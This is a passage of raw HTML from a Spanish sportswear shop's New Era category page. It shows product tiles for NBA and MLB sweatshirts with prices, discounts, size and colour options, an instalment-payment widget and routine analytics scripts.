            amount="39.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 69,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9196245&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_FEMALENBA&amp;dwvar_AW__219QBB__FEMALENBA_color=9192135"
rel="nofollow"
title="GREY"
data-color="9192135"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4ecd7f2d/images/large/9192135_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era LA Lakers Colour Block NBA, gris/amarillo/morado"
     title="Sudadera New Era LA Lakers Colour Block NBA, gris/amarillo/morado"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_FEMALENBA&amp;dwvar_AW__219QBB__FEMALENBA_color=9196245"
rel="nofollow"
title="BLACK"
data-color="9196245"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwcab11e49/images/large/9196245_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Sudadera New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     title="Sudadera New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_FEMALENBA&amp;dwvar_AW__219QBB__FEMALENBA_color=9196245&amp;dwvar_AW__219QBB__FEMALENBA_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_FEMALENBA&amp;dwvar_AW__219QBB__FEMALENBA_color=9196245&amp;dwvar_AW__219QBB__FEMALENBA_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_FEMALENBA&amp;dwvar_AW__219QBB__FEMALENBA_color=9196245&amp;dwvar_AW__219QBB__FEMALENBA_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_FEMALENBA&amp;dwvar_AW__219QBB__FEMALENBA_color=9196245&amp;dwvar_AW__219QBB__FEMALENBA_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Chicago Bulls Colour Block NBA&quot;,&quot;id&quot;:&quot;AW_219QBB_FEMALENBA_9196245&quot;,&quot;dimension1&quot;:&quot;AW_219QBB_FEMALENBA&quot;,&quot;dimension2&quot;:&quot;9196245&quot;,&quot;dimension3&quot;:&quot;AW_219QBB_FEMALENBA_9196245&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QBB_FEMALENBA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
    id="dwfrm_product_addtocart_d0wrupyvjuvo"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QBB_FEMALENBA" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QCA_MLBMIDIGR_9196524">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QCA_MLBMIDIGR_9196524',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QCA_MLBMIDIGR_9196524", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_19315762a8b2560f98754b0519_9196524"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QCA_MLBMIDIGR"
data-itemid="AW_219QCA_MLBMIDIGR"
data-product-details="{&quot;name&quot;:&quot;Felpa New Era New York Yankees MLB Full Zip&quot;,&quot;id&quot;:&quot;AW_219QCA_MLBMIDIGR_9196524&quot;,&quot;dimension1&quot;:&quot;AW_219QCA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9196524&quot;,&quot;dimension3&quot;:&quot;AW_219QCA_MLBMIDIGR_9196524&quot;,&quot;price&quot;:&quot;44.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QCA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;23.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="19315762a8b2560f98754b0519" -->














<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200&amp;q=80 200w"
     data-sizes="(max-width: 767px) 200px, (min-width: 768px) and (max-width: 1199px) 200px, (min-width: 1200px) and (max-width: 1439px) 200px, (min-width: 1440px) 200px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6613453/badge/exclusive.png?sw=200"
     src="[data-uri]"
     alt="Felpa New Era New York Yankees MLB Full Zip"
     title="Felpa New Era New York Yankees MLB Full Zip"
     class="b-badge_custom b-lazyload"
     width="200"
     height="200"
     loading="lazy"
/>




<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="19315762a8b2560f98754b0519" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QCA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QCA__MLBMIDIGR_color=9196524"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb08bef2f/images/tile/9196524_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Felpa New Era New York Yankees MLB Full Zip, nero"
     title="Felpa New Era New York Yankees MLB Full Zip, nero"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3186c809/images/tile/9196524_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Felpa New Era New York Yankees MLB Full Zip, nero"
     title="Felpa New Era New York Yankees MLB Full Zip, nero"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QCA_MLBMIDIGR"
data-product-details="{&quot;name&quot;:&quot;Felpa New Era New York Yankees MLB Full Zip&quot;,&quot;id&quot;:&quot;AW_219QCA_MLBMIDIGR_9196524&quot;,&quot;dimension1&quot;:&quot;AW_219QCA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9196524&quot;,&quot;dimension3&quot;:&quot;AW_219QCA_MLBMIDIGR_9196524&quot;,&quot;price&quot;:&quot;44.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QCA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;23.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QCA_MLBMIDIGR.html?cgid=brands_newera&amp;dwvar_AW__219QCA__MLBMIDIGR_color=9196524" title="Ir al producto  {0}">
Felpa New Era New York Yankees MLB Full Zip
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

67,95 &#8364;

</span>
<span class="b-price__sale__value">
44,90 &#8364;
</span>

<span class="b-price__sale__percentage">-34%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="44.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 67,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">49.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-10%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9196524&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QCA_MLBMIDIGR&amp;dwvar_AW__219QCA__MLBMIDIGR_color=9196524"
rel="nofollow"
title="BLACK"
data-color="9196524"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8b17213b/images/large/9196524_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Felpa New Era New York Yankees MLB Full Zip, nero"
     title="Felpa New Era New York Yankees MLB Full Zip, nero"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QCA_MLBMIDIGR&amp;dwvar_AW__219QCA__MLBMIDIGR_color=9196524&amp;dwvar_AW__219QCA__MLBMIDIGR_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
